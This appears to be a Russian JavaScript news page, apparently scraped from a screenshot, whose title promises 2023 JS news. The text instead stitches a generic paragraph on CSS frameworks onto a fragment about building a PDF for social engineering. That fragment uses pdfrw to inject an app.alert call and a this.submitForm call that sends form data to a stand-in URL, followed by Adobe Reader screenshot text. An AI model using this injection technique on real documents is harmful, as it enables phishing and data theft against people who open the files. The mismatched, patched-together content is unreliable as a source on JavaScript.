 Javascript news
Ivan 10.03.2023
Что нового в JS в 2023 году?
Редактировать
1022 просмотров
JS
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно
использовать для эффективного создания веб-страниц. Обычно они включают в себя заранее разработанные компоненты UI вроде
кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие
факторы, как требования конкретного проекта, возможности и гибкость самого фреймворка, а также простоту использования и
доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ
file-sample_150kB.pdf. Во всех последующих примерах фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader
Оцените статью
Рекомендуем
JS JS JS
Javascript news Javascript news Javascript news
10.03.2023 1022 10.03.2023 1022 10.03.2023 1022
Ivan Ivan Ivan
Комментарии
Введите текст комментария Отправить
Комментарии отсутствуют